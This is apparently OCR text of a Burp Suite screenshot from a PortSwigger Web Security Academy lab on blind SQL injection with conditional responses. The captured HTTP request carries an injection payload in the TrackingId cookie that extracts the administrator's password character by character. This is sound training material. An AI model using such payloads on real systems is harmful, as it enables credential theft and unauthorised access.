 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Target: https://0a9b004e03655f6a81e0701600be00
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9b004e03655f6a81e0701600be0070.web-security-academy.net
3 Cookie: TrackingId=
lorxdl4OHS7BlCyn'+AND+SUBSTRING((SELECT+password+FROM+users+WHERE+username=+'administrator'),1,1)<'m
; session=smIQ2iyQfWFv1ADLO1kaj3aSGxj2rIab
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games